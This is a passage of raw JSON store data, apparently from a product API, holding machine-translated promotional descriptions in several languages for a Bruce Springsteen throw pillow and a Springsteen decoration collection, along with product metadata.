\u30a2\u30eb\u30d0\u30e0\u30ab\u30d0\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u9bae\u3084\u304b\u306a\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u3001\u591c\u9045\u304f\u306e\u30b8\u30e3\u30e0\u30bb\u30c3\u30b7\u30e7\u30f3\u4e2d\u306b\u6b4c\u3046\u306e\u306b\u6700\u9069\u306a\u5c45\u5fc3\u5730\u306e\u826f\u3044\u96f0\u56f2\u6c17\u307e\u3067\u3001\u3053\u306e\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc\u306f\u5358\u306a\u308b\u88c5\u98fe\u3088\u308a\u3082\u591a\u304f\u3001\u30ed\u30c3\u30af\u306e\u300cn\u300d\u30ed\u30fc\u30eb\u306e\u6700\u3082\u4f1d\u8aac\u7684\u306a\u6570\u5b57\u306e1\u3064\u306b\u30aa\u30fc\u30c9\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30a8\u30a2\u30ae\u30bf\u30fc\u3092\u63b4\u307f\u3001\u5168\u3066\u306e\u30d5\u30a1\u30f3\u304c\u81ea\u5206\u306e\u5bb6\u306e\u4e2d\u3067\u3053\u306e\u58ee\u5927\u306a\u8ffd\u52a0\u3092\u5fc5\u8981\u3068\u3059\u308b\u7406\u7531\u3092\u304a\u4f1d\u3048\u3057\u307e\u3057\u3087\u3046\u3002 \u3044\u304f\u3064\u304b\u306e\u6df1\u523b\u306a\u30b9\u30d7\u30ea\u30f3\u30b0\u30b9\u30c6\u30a3\u30fc\u30f3\u30b9\u30bf\u30a4\u30eb\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\u0022The Boss\u0022\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \uc2b9\ub9ac\ub85c \uc0dd\ud65c \uacf5\uac04\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uc2ed\uc2dc\uc624! \ub354 \ubcf4\uae30 Bruce Springsteen Throw Pillow\ub294 \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Bruce Springsteen \uc0c1\uc810\uc740 \ubaa8\ub4e0 \ub2e4\uc774\ud558\ub4dc \ud32c\uc5d0 \ub300\ud55c \ud544\uc218 \uc544\uc774\ud15c\uc785\ub2c8\ub2e4. \uc0ac\ub791\uacfc \uc0ac\ub791\uc73c\ub85c \uc81c\uc791 \ub41c \uc0c1\uc9d5\uc801\uc778 \uc568\ubc94 \uc791\ud488\uc73c\ub85c,\uc774 \ubca0\uac1c\ub294 \ubc14\uc704 \u0027n\u0027\ub864 \uc5d0\ub108\uc9c0\uc758 \uc989\uac01\uc801\uc778 \uc811\ucd09\uc744 \uc5b4\ub5a4 \ubc29\uc5d0 \ucd94\uac00\ud569\ub2c8\ub2e4. \uc5ec\ub7ec\ubd84\uc758 \uc5f4\uc815\uc744 \ubaa8\ub4e0 \uac83\uc5d0 \ub2f4\uc544\ub0b8\ub2e4. Bruce by embracing this plush \uc0c1\uc9d5\uc758 \uc74c\uc545 \uc6b0\uc218. \ub2f9\uc2e0\uc758 \uc7a5\uc2dd \uac8c\uc784\uc744 \uc62c\ub9ac\uace0 \ud32c\ub364\uc744 \uc790\ub791\uc2a4\ub7fd\uac8c \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc804\uc124\uc801\uc778 \ubca0\uac1c\uc5d0 \uad00\ud574\uc11c\ub294 \ub2e4\uc74c\uacfc \uac19\uc740 \uc774\ub984\uc774 \uc788\uc2b5\ub2c8\ub2e4. Bruce Springsteen\u00b7 \ub2e4\uc774\ud558\ub4dc Bruce Springsteen \ud32c? \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc740 \ubaa8\ub4e0 \uc2dc\uac04\uc744 \uac74\ub108 \ub6f0\ub294 \u0022Born to Run\u0022 \ub77c\ub514\uc624\uc5d0 \uc628\ub2e4? \uc798, \ubc14\uc704\uc640 redecorate\uc5d0 \uc900\ube44! \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uad81\uadf9\uc801 \uc778 \uc2b9\ub9ac\ub97c \ubcf4\uc2a4\uc5d0 \uc81c\uc2dc \u2013 Bruce Springsteen \ubca0\uac1c! \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0 Dive \uc6b0\ub9ac\ub294\uc774 \uc544\uc774\ucf58 \uc561\uc138\uc11c\ub9ac\uac00 \uc74c\uc545\uc758 \uc704\ub300\ud55c \uc2e0\uc0ac\ub85c \uc0dd\ud65c \uacf5\uac04\uc744 \ubcc0\ud658 \ud560 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ud0d0\uad6c\ud569\ub2c8\ub2e4. \uc568\ubc94\uc5d0\uc11c \uc601\uac10\uc744 \uc5bb\uc740 \ud65c\uae30\ucc2c \ub514\uc790\uc778\uc5d0\uc11c \uadf8 \ub2a6\uc740 \ubc24\uc758 \uc7bc \uc138\uc158 \ub3d9\uc548 \ub178\ub798\uc5d0 \uc644\ubcbd\ud55c \uc544\ub291\ud55c embrace\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0, \uc774 \ub358\uc9c0\ub294 \ubca0\uac1c\ub294 \ub2e8\uc9c0 \uc7a5\uc2dd\ubcf4\ub2e4 \ub354 \ub9ce\uc740 \uac83\uc785\ub2c8\ub2e4; \uadf8\uac83\uc740 \ubc14\uc704 \u0027n\u0027\ubaa9\ub85d\uc758 \uac00\uc7a5 \uc804\uc124\uc801\uc778 \uc778\ubb3c \uc911 \ud558\ub098\uc5d0 \ub4dc\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uacf5\uae30 \uae30\ud0c0\ub97c \uc7a1\uc544 \uc6b0\ub9ac\ub294 \uc65c \uac01 \uc815\uc9c4 \ud32c\uc774 \uadf8\ub4e4\uc758 \uac00\uc815\uc5d0\uc11c \uc774 epic \ucd94\uac00\ub97c \ud544\uc694\ub85c \ud558\ub294\uc9c0 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc57d\uac04 \uc2ec\uac01\ud55c Springsteen \uc791\ud48d\uc744 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","it":"Aggiorna il tuo spazio vitale con l\u0027ultimo tributo a \u0022The Boss\u0022! The Bruce Springsteen Throw Pillow, disponibile esclusivamente presso il funzionario Bruce Springsteen Store, \u00e8 un elemento must-have per ogni ventola. Realizzato con amore e decorato con iconico album d\u0027arte, questo cuscino aggiunge un tocco istantaneo di rock \u0027n\u0027 roll energia a qualsiasi stanza. Che tu sia un appassionato o semplicemente apprezzi la grande musica, abbraccia la tua passione per tutte le cose Bruce abbracciando questo simbolo di eccellenza musicale. Elevare il vostro gioco di arredamento e mostrare il vostro fandom con orgoglio \u2013 perch\u00e9 quando si tratta di cuscini leggendari, c\u0027\u00e8 un solo nome che conta: Bruce Springsteen! Sei un duro Bruce Springsteen fan? Il tuo cuore salta un battito ogni volta che \u0022Born to Run\u0022 arriva alla radio? Beh, preparati a fare rock e redecorate! Vi presentiamo l\u0027ultimo tributo a The Boss stesso \u2013 il Bruce Springsteen Getta Pillow! Immergiti in questo post del blog mentre esploriamo come questo accessorio iconico possa trasformare il tuo spazio vitale in un santuario di grandezza musicale. Dal suo design vibrante ispirato alle copertine di album al suo accogliente abbraccio che \u00e8 perfetto per cantare durante quelle sessioni di jam di tarda notte, questo cuscino di lancio \u00e8 pi\u00f9 che un semplice arredamento; \u00e8 un ode a una delle figure pi\u00f9 leggendarie del rock \u0027n\u0027 roll. Quindi prendi la tua chitarra aerea e ti mostriamo perch\u00e9 ogni fan devoto ha bisogno di questa aggiunta epica nella loro casa. Preparatevi per qualche serio stile Springsteen!","nl":"Upgrade uw leefruimte met het ultieme eerbetoon aan \u0022The Boss\u0022! De Bruce Springsteen Gooi kussen, exclusief verkrijgbaar bij de offici\u00eble Bruce Springsteen Store, is een must-have item voor elke die-hard ventilator. Gemaakt van liefde en versierd met iconische album artwork, dit kussen voegt een onmiddellijke vleugje rock \u0027n\u0027 roll energie toe aan elke ruimte. Of je nu een geboren liefhebber bent of gewoon geweldige muziek waardeert, omarm je passie voor alles Bruce door dit pluche symbool van muzikale uitmuntendheid te omarmen. Verhoog uw decor spel en pronken met trots uw fandom Bruce Springsteen! Ben je een die-hard Bruce Springsteen fan? Slat je hart elke keer een beat over als \u0022Born to Run\u0022 op de radio komt? Maak je klaar om te rocken en op te knappen! Wij presenteren u het ultieme eerbetoon aan de Baas zelf Bruce Springsteen Gooi Pillow! Duik in deze blog post als we verkennen hoe deze iconische accessoire kan transformeren uw leefruimte in een heiligdom van muzikale grootheid. Van zijn levendige design ge\u00efnspireerd door albumcovers tot zijn gezellige omhelzing die perfect is om mee te zingen tijdens die late jamsessies, dit gooikussen is meer dan alleen decor; het is een ode aan een van rock \u0027n\u0027 roll\u0027s meest legendarische figuren. Dus pak je luchtgitaar en laat je zien waarom elke toegewijde fan deze epische toevoeging in hun huis nodig heeft. Maak je klaar voor een serieuze Springsteen stijl!","pt":"Atualize seu espa\u00e7o de vida com o tributo final a \u0022The Boss\u0022! A Bruce Springsteen Jogue Travesseiro, dispon\u00edvel exclusivamente no oficial Bruce Springsteen Loja, \u00e9 um item imperd\u00edvel para todos os f\u00e3s. Criada com amor e adornada com obras de arte ic\u00f4nicas, esta almofada adiciona um toque instant\u00e2neo de energia rock \u0027n\u0027 roll a qualquer sala. Se voc\u00ea \u00e9 um entusiasta nascido para correr ou simplesmente apreciar grande m\u00fasica, abrace sua paix\u00e3o por todas as coisas Bruce abra\u00e7ando este s\u00edmbolo de luxo da excel\u00eancia musical. Eleve seu jogo de decora\u00e7\u00e3o e mostre seu fandom orgulhosamente \u2013 porque quando se trata de travesseiros lend\u00e1rios, h\u00e1 apenas um nome que importa: Bruce Springsteen! \u00c9s uma pessoa dif\u00edcil Bruce Springsteen F\u00e3? O teu cora\u00e7\u00e3o n\u00e3o bate sempre que \u0022Nasceu para Correr\u0022 aparece no r\u00e1dio? Prepara-te para o rock e redecorar! Apresentamos a voc\u00eas o tributo final ao pr\u00f3prio Chefe \u2013 o Bruce Springsteen Atira Travesseiro! Mergulhe neste post do blog enquanto exploramos como este acess\u00f3rio ic\u00f4nico pode transformar seu espa\u00e7o vivo em um santu\u00e1rio de grandeza musical. Desde seu design vibrante inspirado em capas de \u00e1lbum at\u00e9 seu abra\u00e7o aconchegante que \u00e9 perfeito para cantar junto durante essas sess\u00f5es de jam tarde da noite, este travesseiro \u00e9 mais do que apenas decora\u00e7\u00e3o; \u00e9 uma ode para uma das figuras mais lend\u00e1rias do rock \u0027n\u0027 roll. Por isso, pegue na sua guitarra e deixe-nos mostrar-lhe porque todos os f\u00e3s dedicados precisam desta adi\u00e7\u00e3o \u00e9pica na casa deles. Prepare-se para um estilo de Springsteen s\u00e9rio!"}},"sort":"custom","created_at":"2024-11-22T08:11:06.000000Z","updated_at":"2025-07-27T07:34:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":83,"collection_id":92,"position":1,"created_at":"2024-11-22T08:12:19.000000Z","updated_at":"2024-11-22T08:12:19.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":29,"_rgt":48,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bruce Springsteen Decoration","ja":"Bruce Springsteen \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","ko":"Bruce Springsteen (\uc8fc)","nl":"Bruce Springsteen Decoratie","pt":"Bruce Springsteen Decora\u00e7\u00e3o","es":"Bruce Springsteen Decoraci\u00f3n","fr":"Bruce Springsteen D\u00e9coration","de":"Bruce Springsteen Dekoration","it":"Bruce Springsteen Decorazione"},"description":{"en":"Welcome to the ultimate Bruce Springsteen Store, where you\u0027ll find everything you need to proudly display your love for \u0022The Boss\u0022! Our exclusive Bruce Springsteen Decoration is a must-have piece for every die-hard fan out there. Crafted with utmost attention to detail, this decoration captures the essence of Bruce\u0027s iconic style and passion for rock \u0027n\u0027 roll. Whether you\u0027re decking out your bedroom, office, or jam room, this decoration will instantly elevate any space into a shrine dedicated to the legendary musician himself. Get ready to channel that Born in the USA spirit and make a bold statement with our incredible Bruce Springsteen Decoration \u2013 an absolute treasure that truly embodies what it means to be a true fan! Calling all Bruce Springsteen fans! Get ready to rock and roll with the ultimate tribute to The Boss himself. If you\u0027re a die-hard fan looking for ways to bring a touch of Springsteen magic into your home, then this blog post is just what you\u0027ve been waiting for. From vintage posters and album covers to unique DIY d\u00e9cor ideas, we\u0027ve got everything you need to turn your space into a shrine dedicated to the iconic American rocker. So crank up those speakers, put on your favorite Springsteen record, and let\u0027s dive into the world of Bruce Springsteen decoration!","ja":"\u7a76\u6975\u306e\u3088\u3046\u3053\u305d Bruce Springsteen \u3042\u306a\u305f\u304c\u8a87\u3089\u3057\u3052\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u300c\u30dc\u30b9\u300d\u306b\u8868\u793a\u3059\u308b\u5fc5\u8981\u304c\u3042\u308b\u3059\u3079\u3066\u3092\u898b\u3064\u3051\u308b\u5e97! \u79c1\u9054\u306e\u6392\u4ed6\u7684\u306a Bruce Springsteen \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u306f\u3001\u305d\u3053\u306b\u3042\u3089\u3086\u308b\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u5fc5\u643a\u306e\u90e8\u5206\u3067\u3059\u3002 \u7d30\u90e8\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u3089\u308c\u305f\u3053\u306e\u88c5\u98fe\u306f\u3001\u30d6\u30eb\u30fc\u30b9\u306e\u8c61\u5fb4\u7684\u306a\u30b9\u30bf\u30a4\u30eb\u3068\u30ed\u30c3\u30af\u30f3\u30ed\u30fc\u30eb\u306e\u60c5\u71b1\u306e\u672c\u8cea\u3092\u6349\u3048\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u5bdd\u5ba4\u3001\u30aa\u30d5\u30a3\u30b9\u3001\u307e\u305f\u306f\u30b8\u30e3\u30e0\u30eb\u30fc\u30e0\u3092\u30c7\u30c3\u30ad\u3057\u3066\u3044\u308b\u5834\u5408\u3067\u3082\u3001\u3053\u306e\u88c5\u98fe\u306f\u3001\u4f1d\u8aac\u7684\u306a\u30df\u30e5\u30fc\u30b8\u30b7\u30e3\u30f3\u81ea\u8eab\u306b\u6367\u3052\u3089\u308c\u305f\u795e\u793e\u306b\u5373\u5ea7\u306b\u4efb\u610f\u306e\u30b9\u30da\u30fc\u30b9\u3092\u4e0a\u6607\u3055\u305b\u307e\u3059\u3002 \u30a2\u30e1\u30ea\u30ab\u306e\u7cbe\u795e\u3067\u751f\u307e\u308c\u305f\u30c1\u30e3\u30f3\u30cd\u30eb\u3092\u6e96\u5099\u3057\u3001\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u58f0\u660e\u3092\u4f5c\u6210\u3057\u307e\u3057\u3087\u3046 Bruce Springsteen \u88c5\u98fe - \u672c\u5f53\u306b\u305d\u308c\u304c\u771f\u306e\u30d5\u30a1\u30f3\u3067\u3042\u308b\u3053\u3068\u3092\u610f\u5473\u3059\u308b\u3082\u306e\u3092\u4f53\u73fe\u3059\u308b\u7d76\u5bfe\u7684\u306a\u5b9d! \u5168\u3066\u3092\u547c\u3076 Bruce Springsteen \u30d5\u30a1\u30f3! \u30dc\u30b9\u81ea\u8eab\u306b\u7a76\u6975\u306e\u30c8\u30ea\u30d3\u30e5\u30fc\u30c8\u3067\u30ed\u30c3\u30af\u3057\u3066\u30ed\u30fc\u30eb\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046\u3002 \u3042\u306a\u305f\u304c\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001\u3042\u306a\u305f\u306e\u5bb6\u306b\u30b9\u30d7\u30ea\u30f3\u30b0\u30b9\u30c6\u30a3\u30fc\u30f3\u30de\u30b8\u30c3\u30af\u306e\u30bf\u30c3\u30c1\u3092\u3082\u305f\u3089\u3059\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u3042\u306a\u305f\u304c\u5f85\u3063\u3066\u3044\u305f\u3082\u306e\u3067\u3059\u3002 \u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u306e\u30dd\u30b9\u30bf\u30fc\u3084\u30a2\u30eb\u30d0\u30e0\u30ab\u30d0\u30fc\u304b\u3089\u30e6\u30cb\u30fc\u30af\u306aDIY\u30a4\u30f3\u30c6\u30ea\u30a2\u306e\u30a2\u30a4\u30c7\u30a2\u307e\u3067\u3001\u8c61\u5fb4\u7684\u306a\u30a2\u30e1\u30ea\u30ab\u306e\u30ed\u30c3\u30ab\u30fc\u5c02\u7528\u306e\u795e\u793e\u306b\u30b9\u30da\u30fc\u30b9\u3092\u56de\u3059\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u30b9\u30d4\u30fc\u30ab\u30fc\u3092\u30af\u30e9\u30f3\u30af\u30a2\u30c3\u30d7\u3057\u3001\u304a\u6c17\u306b\u5165\u308a\u306e\u30b9\u30d7\u30ea\u30f3\u30b0\u30b9\u30c6\u30a3\u30fc\u30f3\u30ec\u30b3\u30fc\u30c9\u306b\u7f6e\u304d\u3001\u4e16\u754c\u306b\u5411\u3051\u3066\u98db\u3073\u307e\u3057\u3087\u3046 Bruce Springsteen \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3!","it":"Benvenuto al massimo Bruce Springsteen Store, dove troverai tutto il necessario per mostrare con orgoglio il tuo amore per \u0022The Boss\u0022! La nostra esclusiva Bruce Springsteen La decorazione \u00e8 un pezzo must-have per ogni ventola da morire. Realizzata con la massima attenzione ai dettagli, questa decorazione cattura l\u0027essenza dello stile iconico di Bruce e la passione per il rock \u0027n\u0027 roll. Che tu stia buttando fuori la tua camera da letto, ufficio o jam room, questa decorazione elever\u00e0 istantaneamente qualsiasi spazio in un santuario dedicato al leggendario musicista stesso. Preparatevi a incanalare quello spirito di Born in USA e fare una dichiarazione audace con il nostro incredibile Bruce Springsteen Decorazione \u2013 un tesoro assoluto che incarna veramente ci\u00f2 che significa essere un vero fan! Chiama tutti Bruce Springsteen fan! Preparati a rock and roll con l\u0027ultimo tributo a The Boss stesso. Se sei un fan difficile da morire alla ricerca di modi per portare un tocco di magia Springsteen nella tua casa, allora questo post del blog \u00e8 proprio quello che stavi aspettando. Dai manifesti vintage e dalle copertine di album alle idee d\u0027arredo fai da te uniche, abbiamo tutto il necessario per trasformare il tuo spazio in un santuario dedicato all\u0027iconico rocker americano. Quindi alzate i diffusori, mettete il vostro record preferito di Springsteen, e immergetevi nel mondo di Bruce Springsteen decorazione!","es":"Bienvenido a lo \u00faltimo Bruce Springsteen Almacene, donde encontrar\u00e1 todo lo que necesita para mostrar con orgullo su amor por \u0022El Jefe\u0022! Nuestra exclusiva Bruce Springsteen La decoraci\u00f3n es una pieza imprescindible para cada fan duro de morir all\u00ed. Dise\u00f1ado con la mayor atenci\u00f3n al detalle, esta decoraci\u00f3n captura la esencia del estilo ic\u00f3nico de Bruce y la pasi\u00f3n por el rock \u0027n\u0027 roll. Ya sea que est\u00e9 desbloqueando su dormitorio, oficina o sala de mermeladas, esta decoraci\u00f3n elevar\u00e1 instant\u00e1neamente cualquier espacio en un santuario dedicado al m\u00edtico m\u00fasico mismo. Prep\u00e1rate para canalizar ese esp\u00edritu de los EE.UU. y hacer una declaraci\u00f3n audaz con nuestro incre\u00edble Bruce Springsteen Decoraci\u00f3n \u2013 un tesoro absoluto que encarna realmente lo que significa ser un verdadero fan! Llamando a todos Bruce Springsteen \u00a1Aficionados! Prep\u00e1rate para rockear y rodar con el \u00faltimo homenaje al Jefe mismo. Si eres un fan duro de morir buscando maneras de traer un toque de magia de Springsteen a tu casa, entonces este blog es justo lo que has estado esperando. Desde carteles vintage y portadas de discos a ideas de decoraci\u00f3n DIY \u00fanicas, tenemos todo lo que necesitas para convertir tu espacio en un santuario dedicado al ic\u00f3nico rockero americano. As\u00ed que saca esos altavoces, pon tu disco favorito de Springsteen, y vamos a bucear en el mundo de Bruce Springsteen \u00a1Decoraci\u00f3n!","ko":"\uad81\uadf9\uc801\uc73c\ub85c Bruce Springsteen \uc800\uc7a5, \ub2f9\uc2e0\uc774 \uc790\ub791\uc2a4\ub7fd\uac8c \u0022The Boss\u0022\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ud45c\uc2dc\ud574\uc57c\ud558\ub294 \ubaa8\ub4e0 \uac83\uc744 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4! \uc6b0\ub9ac\uc758 \ub3c5\uc810 Bruce Springsteen \uc7a5\uc2dd\uc740 \ubaa8\ub4e0 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc5d0 \ub300\ud55c \ud544\uc218 \uc870\uac01\uc785\ub2c8\ub2e4. \uc774 \uc7a5\uc2dd\uc740 \ube0c\ub8e8\uc2a4\uc758 \uc0c1\uc9d5\uc801 \uc2a4\ud0c0\uc77c\uacfc \uc5f4\uc815\uc758 \ubcf8\uc9c8\uc744 \ucea1\ucc98\ud558\uace0 \ubc14\uc704 \u0027n\u0027\ub864. \uce68\uc2e4, \uc0ac\ubb34\uc2e4, \ub610\ub294 \uc7bc \ubc29\uc744 \ub370\ub9ac\uace0 \uc788\ub294\uc9c0 \uc5ec\ubd80,\uc774 \uc7a5\uc2dd\uc740 \uc804\uc124\uc801\uc778 \uc74c\uc545\uac00 \uc790\uc2e0\uc5d0\uac8c \ud5cc\uc2e0 \ud55c \uc2e0\uc0ac\ub85c \uc989\uc2dc \uacf5\uac04\uc744 \ub192\uc77c \uac83\uc785\ub2c8\ub2e4. \ubbf8\uad6d\uc5d0\uc11c \ud0dc\uc5b4\ub09c \ucc44\ub110\uc744 \uac00\uc838 \uc640\uc11c \ub180\ub77c\uc6b4 \uc9c4\uc220\uc744 \ub9cc\ub4e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Bruce Springsteen \uc7a5\uc2dd \u2013 \uc9c4\uc2e4\ud55c \ud32c\uc774\ub418\ub294 \uac83\uc744 \uc758\ubbf8\ud558\ub294 \uc808\ub300 \ubcf4\ubb3c! \ubaa8\ub4e0 \uac83 Bruce Springsteen \ud32c! \uad81\uadf9\uc801 \uc778 \uc2b9\ub9ac\ub85c \ubc14\uc704\uc640 \ub864\uc744 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uac00\uc815\uc5d0 Springsteen \ub9c8\uc220\uc758 \uc811\ucd09\uc744 \uac00\uc838\uc624\uae30 \uc704\ud558\uc5ec \ubc29\ubc95\uc744 \ucc3e\uace0 \uc8fd \ub2e8\ub2e8\ud55c \ud32c\uc774 \uc788\ub294 \uacbd\uc6b0\uc5d0, \uadf8 \ud6c4\uc5d0 \uc774 \ube14\ub85c\uadf8 \ud3ec\uc2a4\ud2b8\ub294 \ub2f9\uc2e0\uc774 \uae30\ub2e4\ub9ac\uace0 \uc788\ub294 \ubb34\uc2a8\uc785\ub2c8\ub2e4. \ube48\ud2f0\uc9c0 \ud3ec\uc2a4\ud130\uc640 \uc568\ubc94\uc5d0\uc11c \ub3c5\ud2b9\ud55c DIY \uc7a5\uc2dd \uc544\uc774\ub514\uc5b4\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0, \uc6b0\ub9ac\ub294 \uc0c1\uc9d5\uc801 \uc778 \ubbf8\uad6d \ub85c\ucee4\uc5d0 \uc804\uc6a9 \uc2e0\uc0ac\ub85c \uacf5\uac04\uc744 \ub044\ub294 \ub370 \ud544\uc694\ud55c \ubaa8\ub4e0 \uac83\uc744 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c \uadf8 \uc2a4\ud53c\ucee4\ub97c \uc810\ub839, \uc88b\uc544\ud558\ub294 Springsteen \uae30\ub85d\uc5d0 \ub123\uc5b4, \uadf8\ub9ac\uace0 \uc138\uacc4\uc758 \ub2e4\uc774\ube59\ud558\uc790 Bruce Springsteen \uc7a5\uc2dd!","pt":"Bem-vindo ao derradeiro Bruce Springsteen Loja, onde voc\u00ea vai encontrar tudo o que voc\u00ea precisa para orgulhosamente mostrar seu amor por \u0022O Chefe\u0022! Nosso exclusivo Bruce Springsteen A decora\u00e7\u00e3o \u00e9 uma pe\u00e7a imperd\u00edvel para todos os f\u00e3s. Criada com a m\u00e1xima aten\u00e7\u00e3o aos detalhes, esta decora\u00e7\u00e3o capta a ess\u00eancia do estilo ic\u00f4nico e paix\u00e3o de Bruce pelo rock \u0027n\u0027 roll. Se voc\u00ea est\u00e1 decorando seu quarto, escrit\u00f3rio ou sala de gel\u00e9ia, esta decora\u00e7\u00e3o vai elevar instantaneamente qualquer espa\u00e7o em um santu\u00e1rio dedicado ao lend\u00e1rio m\u00fasico. Prepare-se para canalizar esse esp\u00edrito Born in the USA e fazer uma declara\u00e7\u00e3o ousada com o nosso incr\u00edvel Bruce Springsteen Decora\u00e7\u00e3o \u2013 um tesouro absoluto que realmente encarna o que significa ser um verdadeiro f\u00e3! Chamar todos Bruce Springsteen F\u00e3s! Prepare-se para o rock and roll com o tributo final ao pr\u00f3prio Boss. Se voc\u00ea \u00e9 um f\u00e3 dif\u00edcil procurando maneiras de trazer um toque de magia Springsteen para sua casa, ent\u00e3o este post do blog \u00e9 exatamente o que voc\u00ea estava esperando. Desde cartazes vintage e capas de \u00e1lbuns at\u00e9 id\u00e9ias \u00fanicas de decora\u00e7\u00e3o DIY, temos tudo o que voc\u00ea precisa para transformar seu espa\u00e7o em um santu\u00e1rio dedicado ao ic\u00f4nico roqueiro americano. Ent\u00e3o, aumenta esses alto-falantes, p\u00f5e o teu disco favorito do Springsteen, e vamos mergulhar no mundo de Bruce Springsteen decora\u00e7\u00e3o!","fr":"Bienvenue \u00e0 l\u0027ultime Bruce Springsteen Magasinez, o\u00f9 vous trouverez tout ce dont vous avez besoin pour afficher fi\u00e8rement votre amour pour \u0022Le patron\u0022! Notre exclusive Bruce Springsteen La d\u00e9coration est une pi\u00e8ce incontournable pour tous les ventilateurs. R\u00e9alis\u00e9e avec la plus grande attention au d\u00e9tail, cette d\u00e9coration refl\u00e8te l\u0027essence du style embl\u00e9matique et de la passion de Bruce pour le rock \u0027n\u0027 roll. Que vous allongez votre chambre, votre bureau ou votre salle de jeux, cette d\u00e9coration \u00e9l\u00e8vera instantan\u00e9ment tout espace dans un sanctuaire d\u00e9di\u00e9 au musicien l\u00e9gendaire lui-m\u00eame. Pr\u00e9parez-vous \u00e0 canaliser cet esprit de Born in the USA et faites une d\u00e9claration audacieuse avec notre incroyable Bruce Springsteen D\u00e9coration \u2013 un tr\u00e9sor absolu qui incarne vraiment ce que signifie \u00eatre un vrai fan ! Tout appeler Bruce Springsteen Les fans ! Pr\u00e9parez-vous \u00e0 faire du rock and roll avec l\u0027ultime hommage au Boss lui-m\u00eame. Si vous \u00eates un fan die-hard \u00e0 la recherche de fa\u00e7ons d\u0027apporter une touche de magie Springsteen dans votre maison, alors ce billet de blog est exactement ce que vous attendiez. Des posters vintage et des pochettes d\u0027albums aux id\u00e9es de d\u00e9cor bricolage uniques, nous avons tout ce dont vous avez besoin pour transformer votre espace en un sanctuaire d\u00e9di\u00e9 au rocker am\u00e9ricain embl\u00e9matique. Alors montez ces haut-parleurs, mettez votre record de Springsteen pr\u00e9f\u00e9r\u00e9, et plongeons dans le monde de Bruce Springsteen d\u00e9coration !","de":"Willkommen im ultimativen Bruce Springsteen Store, wo Sie alles finden, was Sie brauchen, um stolz Ihre Liebe zu \u0022The Boss\u0022 anzeigen! Unsere exklusive Bruce Springsteen Dekoration ist ein Must-Have-St\u00fcck f\u00fcr jeden harten Fan da drau\u00dfen. Gefertigt mit gr\u00f6\u00dfter Liebe zum Detail, diese Dekoration erfasst die Essenz von Bruces ikonischen Stil und Leidenschaft f\u00fcr Rock \u0027n\u0027 Roll. Egal, ob Sie Ihr Schlafzimmer, B\u00fcro oder Marmelade-Zimmer ausdecken, diese Dekoration wird sofort jeden Raum in einen Schrein erh\u00f6hen, der dem legend\u00e4ren Musiker selbst gewidmet ist. Bereiten Sie sich auf Kanal, die in den USA Geist geboren und eine mutige Aussage mit unserer unglaublichen Bruce Springsteen Dekoration \u2013 ein absoluter Schatz, der wirklich verk\u00f6rpert, was es bedeutet, ein wahrer Fan zu sein! Alle anrufen Bruce Springsteen Fans! Machen Sie sich bereit, mit der ultimativen Hommage an The Boss selbst zu rocken und zu rollen. Wenn Sie ein harter Fan auf der Suche nach M\u00f6glichkeiten sind, einen Hauch von Springsteen Magie in Ihr Zuhause zu bringen, dann ist dieser Blog-Post genau das, worauf Sie gewartet haben. Von Vintage-Posters und Albumcovers bis hin zu einzigartigen DIY-Dekor-Ideen haben wir alles, was Sie brauchen, um Ihren Raum in einen Schrein zu verwandeln, der der legend\u00e4ren amerikanischen Rocker gewidmet ist. Also kurbeln Sie diese Lautsprecher, setzen Sie auf Ihre Lieblings Springsteen Rekord, und tauchen wir in die Welt der Bruce Springsteen Dekoration!","nl":"Welkom bij het ultieme Bruce Springsteen Store, waar je alles vindt wat 